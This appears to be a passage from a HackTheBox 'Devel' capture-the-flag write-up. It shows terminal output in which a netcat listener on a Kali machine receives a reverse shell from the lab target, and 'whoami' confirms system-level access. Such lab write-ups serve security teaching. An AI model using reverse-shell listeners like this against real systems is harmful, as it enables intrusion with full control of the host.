 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Devel]
└─# nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49192
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>